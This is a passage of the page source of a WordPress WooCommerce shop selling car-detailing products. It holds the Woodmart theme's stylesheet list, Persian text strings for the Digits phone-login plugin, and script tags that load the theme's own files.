var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-widget-wd-recent-posts-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-active-filters-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-widget-price-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-product-list-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-widget-shopping-cart-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-widget-slider-price-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-revolution-slider-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-notices-fixed-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css","wd-woo-mod-login-form-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-header-search-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-cart-side-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-photoswipe-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-gallery-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css","wd-off-canvas-sidebar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-tabs-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css","wd-bordered-product-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product-rtl.min.css","wd-product-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-quick-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-opt-stretch-cont-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-products-shadow-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-products-shadow.min.css","wd-mfp-popup-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-footer-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-button-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-mod-nav-menu-label-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-text-block-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-image-gallery-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-scroll-top-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-social-icons-styles-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-sticky-social-buttons-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css","wd-sticky-add-to-cart-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css","wd-mod-sticky-sidebar-opener-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js?ver=1726742240" id="libphonenumber-mobile-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/plugins/digits/assets/js/scrollTo.js?ver=1726742240" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"rtl","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","dig_dsb":"-1","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!"};
//# sourceURL=digits-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/script.min.js?ver=8.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u0648\u0631\u0648\u062f \u0628\u0627 \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631\u0645\u0635\u0631\u0641","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"0","pass_accept":"0","mobile_accept":"2","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","appId":"","uri":"//www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/","state":"20673f83af","uccode":"+98","nonce":"1294aadbdf","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","emailormobile":"\u0627\u06cc\u0645\u06cc\u0644 / \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","RegisterWithPassword":"\u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidpassword":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","MobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","Pleasetryagain":"\u0644\u0637\u0641\u0627 \u062f\u0648\u0628\u0627\u0631\u0647 \u0633\u0639\u06cc \u06a9\u0646\u06cc\u062f","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","UsernameMobileno":"\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","OTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","resendOTP":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verify_mobile":"1","otp_l":"6","Password":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631","ConfirmPassword":"\u062a\u0627\u06cc\u06cc\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","pleaseentermobormail":"\u0644\u0637\u0641\u0627 \u0627\u06cc\u0645\u06cc\u0644/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","eitherentermoborusepass":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0627\u0632 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f!","submit":"\u0627\u0631\u0633\u0627\u0644","overwriteWcBillShipMob":"0","signupwithpassword":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","signupwithotp":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","verifymobilenumber":"\u0639\u0636\u0648\u06cc\u062a","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","or":"\u06cc\u0627","email":"\u0627\u06cc\u0645\u06cc\u0644","optional":"\u062f\u0644\u062e\u0648\u0627\u0647","error":"\u0627\u062e\u0637\u0627\u0631","mob_verify_checkout":"1","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","codevalidproceedcheckout":"\u06a9\u062f \u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a \u060c \u0644\u0637\u0641\u0627 \u067e\u0631\u062f\u0627\u062e\u062a \u0631\u0627 \u0627\u062f\u0627\u0645\u0647 \u062f\u0647\u06cc\u062f","guest_checkout_verification":"1","billing_phone_verification":"1","secure_forms":"1"};
//# sourceURL=digits-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/main.min.js?ver=8.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"rtl","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","mail_accept":"0","pass_accept":"0","mobile_accept":"2","username_accept":"0","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","appId":"","uri":"//www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/","state":"20673f83af","left":"0","verify_mobile":"0","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","Error":"\u0627\u062e\u0637\u0627\u0631","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","Passworddoesnotmatchtheconfirmpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","eitherenterpassormob":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0631\u0648\u06cc \u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f","login":"\u0648\u0631\u0648\u062f \u0628\u0647 \u0633\u06cc\u0633\u062a\u0645","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","ForgotPassword":"\u0641\u0631\u0627\u0645\u0648\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Email":"\u0627\u06cc\u0645\u06cc\u0644","Mobileno":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","ohsnap":"\u062a\u0648\u062c\u0647 !!!","yay":"\u0628\u0644\u0647!","notice":"\u0627\u0637\u0644\u0627\u0639!","submit":"\u0627\u0631\u0633\u0627\u0644","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","required":"\u0627\u062c\u0628\u0627\u0631\u06cc","select":"(\u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f)","login_success":"\u0648\u0631\u0648\u062f \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0627\u0646\u062c\u0627\u0645 \u0634\u062f, \u062f\u0631 \u062d\u0627\u0644 \u062a\u063a\u06cc\u06cc\u0631 \u0645\u0633\u06cc\u0631..","login_reg_success_msg":"1","nonce":"1294aadbdf"};
//# sourceURL=digits-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/login.min.js?ver=8.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
